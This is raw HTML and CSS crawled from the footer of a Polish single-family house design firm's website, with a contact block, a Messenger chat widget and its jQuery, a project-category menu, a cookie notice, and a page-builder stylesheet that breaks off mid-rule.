		<div id="section-id-1618757825535" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1618757825546"><div id="column-id-1618757825546" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619111984946" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Zadzwoń" class="fa fa-phone"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title">Zadzwoń</h5><div class="sppb-addon-text"><a href="tel:+48792850820">+48 792 850 820</a></div></div></div></div><style type="text/css">#sppb-addon-1619111984946 a {
	color: #ffffff;
}
#sppb-addon-1619111984946 a:hover,
#sppb-addon-1619111984946 a:focus,
#sppb-addon-1619111984946 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619111984946 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111984946 {}}@media (max-width: 767px) {#sppb-addon-1619111984946 {}}</style><style type="text/css">#sppb-addon-1619111984946 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619111984946 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619111984946 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111984946 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619111984946 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619111984946{transition:.3s;}#sppb-addon-1619111984946:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757918401{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757918412{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757825535{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757825546{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom3" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="127">
	<div class="page-content">
		<div id="section-id-1618757918401" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1618757918412"><div id="column-id-1618757918412" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619112027706" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Nasz adres" class="fa fa-paper-plane-o"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title">Nasz adres</h5><div class="sppb-addon-text"><a href="https://www.google.pl/maps/place/ecodomy.pl/@51.0729453,17.1760216,17z/data=!3m1!4b1!4m5!3m4!1s0x470fdd97596ef409:0x2b007e5170735d32!8m2!3d51.0729453!4d17.1782103?hl=pl" target="_blank" rel="noopener noreferrer">55-002 Kamieniec Wrocławski</a><br /><a href="https://www.google.pl/maps/place/ecodomy.pl/@51.0729453,17.1760216,17z/data=!3m1!4b1!4m5!3m4!1s0x470fdd97596ef409:0x2b007e5170735d32!8m2!3d51.0729453!4d17.1782103?hl=pl" target="_blank" rel="noopener noreferrer">ul. Wrocławska 98</a></div></div></div></div><style type="text/css">#sppb-addon-1619112027706 a {
	color: #ffffff;
}
#sppb-addon-1619112027706 a:hover,
#sppb-addon-1619112027706 a:focus,
#sppb-addon-1619112027706 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619112027706 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112027706 {}}@media (max-width: 767px) {#sppb-addon-1619112027706 {}}</style><style type="text/css">#sppb-addon-1619112027706 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619112027706 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619112027706 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112027706 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619112027706 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619112027706{transition:.3s;}#sppb-addon-1619112027706:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757918401{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757918412{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom4" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<style type="text/css">

	
		.messengerchat_274.is_bottom_right .popup-section .popup .myPopup_274::after {  border-color: #ff8400 transparent transparent transparent; }

	
	.messengerchat .popup-section h3 { color: #ffffff }

	.messengerchat .into_Messenger a { background: #ff8400 }

</style>

		<div class="is_bottom_right messengerchat_274 messengerchat messenger-bottom_right">

			<div class="popup-section">

				<div class="popup">

					
							<span class="help_btn_274 help-you-btn" style="background-color: #ff8400; color: #ffffff">

					    	<img src="https://www.ecodomy.pl/modules/mod_ebmessengerchat/assets/images/messenger_icon_1.png"  class="is-analytics" id="text_iconimg" alt="Messenger" />
			                Zapytaj
					    </span>

						
					
					<span class="myPopup_274 popuptext" id="myPopup">

						<div class="popup-box">

							<div class="chat_content chat_agent">

						          <div class="image">

						            <img src="/images/systemowe/favicon.jpg" >

						          </div>

						          <div class="message">	

						          						          	

						            	<span class="name">Ecodomy</span>
										<span class="label" style="color: #ff8400; background-color: #ffffff;">Konsultant</span>
									
						          </div>

							</div>

							<div class="into_Messenger">

								<a href="javascript:void(0);" class="submit_btn_274">

									<img class="img_icon" src="https://www.ecodomy.pl/modules/mod_ebmessengerchat/assets/images/massnger_icon.png">Napisz do nas na messenger</a>

							</div>



						</div>

					</span>

				</div>

			</div>

		</div>



<script>

  jQuery(".is_bottom_right .help_btn_274").click(function(){

    jQuery(".is_bottom_right .popup-section .popup .myPopup_274").toggleClass("show");

  });

</script>

<script type="text/javascript">

	jQuery( ".into_Messenger .submit_btn_274" ).click(function() {

	  var fbid = "986217994809829";

	  var href = "https://www.m.me/"+fbid;

	  // alert(href);

	  window.open(href, '_blank');

	});

</script>

<script type="text/javascript">

	jQuery( document ).ready(function() {

		var icon_position = "bottom_right";

	    var clslng = jQuery('body').find('.is_bottom_right').length;

	    // console.log(clslng);

	    if(clslng != 0){

	    	var sum = 0;

	    	var ssum = 50;

	    	jQuery(function(){

			    jQuery(".is_bottom_right").each(function(i){

			    	if(i == 0){ sum = sum + 15;

			    	} else { sum += ssum; }

			    	if(icon_position == "bottom_left" || icon_position == "bottom_right"){

			    		jQuery(this).css('bottom', sum+'px');

			    	}

			    	if(icon_position == "top_left" || icon_position == "top_right"){

			    		jQuery(this).css('top', sum+'px');

			    	}

			        

			    });

			});

	    }

	});

</script>



</div></div><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="181">
	<div class="page-content">
		<div id="section-id-1618758043342" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1618758043350"><div id="column-id-1618758043350" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619112078101" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Nasz serwis" class="fa fa-user-secret"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title">Nasz serwis</h5><div class="sppb-addon-text"><a href="/polityka-prywatnosci-i-ochrony-danych-osobowych-rodo">Polityka Prywatności i Ochrony danych osobowych (RODO)</a></div></div></div></div><style type="text/css">#sppb-addon-1619112078101 a {
	color: #ffffff;
}
#sppb-addon-1619112078101 a:hover,
#sppb-addon-1619112078101 a:focus,
#sppb-addon-1619112078101 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619112078101 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112078101 {}}@media (max-width: 767px) {#sppb-addon-1619112078101 {}}</style><style type="text/css">#sppb-addon-1619112078101 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619112078101 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619112078101 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112078101 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619112078101 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619112078101{transition:.3s;}#sppb-addon-1619112078101:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></section>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-1012"><a href="/strona-glowna-2" > Strona główna</a></li><li class="item-1013  divider deeper parent"><a class="separator ">Nasze projekty</a>
<span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1013"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1013"><li class="item-1311"><a href="/nasze-projekty-2/projekty-domow-jednorodzinnych" > Projekty domów jednorodzinnych</a></li><li class="item-1335"><a href="/nasze-projekty-2/projekty-domow-blizniaczych" > Projekty domów bliźniaczych</a></li><li class="item-1359"><a href="/nasze-projekty-2/projekty-domow-dwulokalowych" > Projekty domów dwulokalowych</a></li><li class="item-1383"><a href="/nasze-projekty-2/projekty-segmentow" > Projekty segmentów</a></li><li class="item-1014"><a href="/nasze-projekty-2/wszystkie-projekty" > Wszystkie projekty</a></li></ul></li><li class="item-1038"><a href="/o-nas-2" > O Nas</a></li><li class="item-1039"><a href="/co-zawiera-projekt-2" > Co zawiera projekt?</a></li><li class="item-1040"><a href="/porady-ekspertow-2" > Porady ekspertów</a></li><li class="item-1041"><a href="/kontakt-2" > Kontakt</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    

                <div id="sp-cookie-consent" class="position-bottom_left"><div><div class="sp-cookie-consent-content">Strona stosuje pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie, w tym w sposób dostosowany do indywidualnych potrzeb. Korzystanie z witryny bez zmiany ustawień dotyczących cookies oznacza, że będą one zamieszczanie w Państwa urządzeniu końcowym. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. Więcej szczegółów w naszej "<a href="/polityka-prywatnosci-i-ochrony-danych-osobowych-rodo">Polityce prywatności i ochrony danych osobowych (RODO)</a>".</div><div class="sp-cookie-consent-action"><a class="sp-cookie-close sp-cookie-allow" href="#">Zgadzam się</a></div></div></div></body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://www.ecodomy.pl/media/com_sppagebuilder/css/page-360.css
body_size: 1789
content:
.sp-page-builder .page-content #section-id-1566374807416{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1566374807416{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#sppb-addon-1567073719931 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1567073719931 .sppb-addon-title {margin-top:0px;margin-bottom:10px;color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1567073719931 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1567073719931 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1567073719941{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;box-shadow:0px 0px 0px 0px #d5d5d5;}#sppb-addon-1611133475708 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611133475708 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611133475708 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1683009893190{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1683009893190{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#sppb-addon-1611172165362 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165362 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611172165362 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611172165362 .sppb-item-16111721653620 .sppb-carousel-caption h2 {font-size:46px;line-height:56px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653620 .sppb-carousel-caption .sppb-carousel-content{font-size:16px;line-height:24px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165362 .sppb-item-16111721653620 .sppb-carousel-caption h2 {font-size:36px;line-height:46px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653620 .sppb-carousel-caption .sppb-carousel-content{font-size:14px;line-height:22px;padding: 15px 0px 20px 0px;margin: 0px 0px 0px 0px;}}@media (max-width:767px) {#sppb-addon-1611172165362 .sppb-item-16111721653620 .sppb-carousel-caption h2{font-size:16px;line-height:20px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653620 .sppb-carousel-caption .sppb-carousel-content{font-size:12px;line-height:16px;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;}}#sppb-addon-1611172165362 .sppb-item-16111721653621 .sppb-carousel-caption h2 {font-size:46px;line-height:56px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653621 .sppb-carousel-caption .sppb-carousel-content{font-size:16px;line-height:24px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165362 .sppb-item-16111721653621 .sppb-carousel-caption h2 {font-size:36px;line-height:46px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653621 .sppb-carousel-caption .sppb-carousel-content{font-size:14px;line-height:22px;padding: 15px 0px 20px 0px;margin: 0px 0px 0px 0px;}}@media (max-width:767px) {#sppb-addon-1611172165362 .sppb-item-16111721653621 .sppb-carousel-caption h2{font-size:16px;line-height:20px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653621 .sppb-carousel-caption .sppb-carousel-content{font-size:12px;line-height:16px;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;}}#sppb-addon-1611172165362 .sppb-item-16111721653622 .sppb-carousel-caption h2 {font-size:46px;line-height:56px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653622 .sppb-carousel-caption .sppb-carousel-content{font-size:16px;line-height:24px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165362 .sppb-item-16111721653622 .sppb-carousel-caption h2 {font-size:36px;line-height:46px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653622 .sppb-carousel-caption .sppb-carousel-content{font-size:14px;line-height:22px;padding: 15px 0px 20px 0px;margin: 0px 0px 0px 0px;}}@media (max-width:767px) {#sppb-addon-1611172165362 .sppb-item-16111721653622 .sppb-carousel-caption h2{font-size:16px;line-height:20px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653622 .sppb-carousel-caption .sppb-carousel-content{font-size:12px;line-height:16px;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;}}#sppb-addon-1611172165362 .sppb-item-16111721653623 .sppb-carousel-caption h2 {font-size:46px;line-height:56px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653623 .sppb-carousel-caption .sppb-carousel-content{font-size:16px;line-height:24px;color:#fff;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165362 .sppb-item-16111721653623 .sppb-carousel-caption h2 {font-size:36px;line-height:46px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653623 .sppb-carousel-caption .sppb-carousel-content{font-size:14px;line-height:22px;padding: 15px 0px 20px 0px;margin: 0px 0px 0px 0px;}}@media (max-width:767px) {#sppb-addon-1611172165362 .sppb-item-16111721653623 .sppb-carousel-caption h2{font-size:16px;line-height:20px;padding: 0px 0px 0px 0px;margin: 0px 0px 0px 0px;}#sppb-addon-1611172165362 .sppb-item-16111721653623 .sppb-carousel-caption .sppb-carousel-content{font-size:12px;line-height:16px;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;}}#sppb-addon-1611172165362 .sppb-carousel-inner > .sppb-item{-webkit-transition-duration:600ms; transition-duration:600ms;}.sp-page-builder .page-content #section-id-1611172165364{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611172165365{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611172165366 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165366 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611172165366 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1683009893199{padding-left:10px;box-shadow:0px 0px 0px 0px #d5d5d5;}#sppb-addon-1611172165352 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165352 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611172165352 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893201 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893201 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893201 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893201 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893201 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1683009893201 .sppb-empty-space {height:20px;}}#sppb-addon-1683009893202 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893202 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893202 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893202 #btn-1683009893202.sppb-btn-custom{text-transform:uppercase;font-weight:700;}#sppb-addon-1683009893202 #btn-1683009893202.sppb-btn-custom { background-color:#d61229; color:#FFFFFF; font-size:16px;}#sppb-addon-1683009893202 #btn-1683009893202.sppb-btn-custom:hover { background-color:#a60a1d; color:#FFFFFF;}#sppb-addon-1683009893202 .sppb-btn i {margin:3px 3px 3px 3px;}#sppb-addon-1683009893203 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893203 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893203 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893203 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893203 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1683009893203 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1683009893204{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1683009893205{box-shadow:0 0 0 0 #fff;}#sppb-addon-1683009893207 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893207 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893207 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893208 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893208 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893208 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893208 .sppb-empty-space {height:100px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893208 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1683009893208 .sppb-empty-space {height:20px;}}#sppb-addon-1683009893209 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893209 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893209 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893209 #btn-1683009893209.sppb-btn-custom{text-transform:uppercase;font-weight:700;}#sppb-addon-1683009893209 #btn-1683009893209.sppb-btn-custom { background-color:#ff8400; color:#FFFFFF; font-size:14px;}#sppb-addon-1683009893209 #btn-1683009893209.sppb-btn-custom:hover { background-color:#ce6d04; color:#FFFFFF;}#sppb-addon-1683009893209 .sppb-btn i {margin:3px 3px 3px 3px;}#sppb-addon-1683009893210 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893210 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893210 